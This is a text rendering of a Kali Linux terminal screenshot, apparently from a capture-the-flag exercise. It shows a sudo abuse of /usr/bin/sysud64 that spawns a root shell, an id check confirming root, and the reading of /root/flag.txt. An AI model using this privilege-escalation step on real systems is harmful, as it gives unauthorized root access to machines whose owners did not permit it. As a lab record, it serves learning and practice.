 root@kali: /home/krishna
File Actions Edit View Help
root@kali: /home/krishna/Downloads root@kali: /home/krishna
sh-4.4$ sudo /usr/bin/sysud64 -o /dev/null /bin/sh
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-4.4# cat /root/flag.txt
A hacker
does for love
what others
would not do
for money.
(.|/|u|n|k|n|o|w|n|d|e|v|i|c|e|6|4)
sh-4.4# ls